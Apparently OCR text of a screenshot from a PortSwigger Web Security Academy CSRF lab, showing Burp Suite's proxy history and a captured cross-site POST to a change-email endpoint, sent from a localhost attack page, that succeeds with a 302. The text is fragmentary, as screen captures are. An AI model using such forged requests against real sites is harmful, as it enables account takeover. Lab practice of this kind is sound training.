 attackps.html — AttackPS
CSRF vulnerability with no defe
CSRF
https://0abe006b047286cac3171fcb00
CSRF vulnera
Go to exploit serv
My Account
Your username is: wiener
Your email is: attack@gmail
Email
Update email
Burp Suite Community Edition v2022.12.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME typ
2527 http://localhost GET /AttackPS/attackps.html 200 849 HTML
2528 http://localhost GET /AttackPS/style.css 404 1500 HTML
2538 https://0abe006b047286cac317... GET /academyLabHeader
2530 https://0abe006b047286cac317... GET /my-account 200 3181 HTML
2532 https://0abe006b047286cac317... GET /my-account 200 3181 HTML
2529 https://0abe006b047286cac317... POST /my-account/change-email ✓ 302 83
2531 https://0abe006b047286cac317... POST /my-account/change-email ✓ 302 83
2536 https://0abe006b047286cac317... GET /resources/labheader/images/logoAca...
2537 https://0abe006b047286cac317... GET /resources/labheader/images/ps-lab-n...
2535 https://0abe006b047286cac317... GET /resources/labheader/js/labHeader.js 200 979 script
Request
Pretty Raw Hex \n
1 POST /my-account/change-email HTTP/1.1
2 Host:
0abe006b047286cac3171fcb004b0050.web-security-a
cademy.net
3 Cookie: session=
4hZZ15Q0Z4z5JvzbKWh7d5zfYyQjeJoL
4 Content-Length: 20
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not?A_Brand";v="8",
"Chromium";v="108"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "macOS"
9 Upgrade-Insecure-Requests: 1
10 Origin: http://localhost
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/108.0.5359.125 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml
;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: cross-site
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://localhost/
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
Response
Pretty Raw Hex \n
1 HTTP/1.1 302 Found
2 Location: /my-account
3 Connection: close
4 Content-Length: 0
5
6
Inspector
Request Attribut
Protocol HT
Name
Method
Path
Request Body P
Request Cookie
Name
session
Request Header
Response Head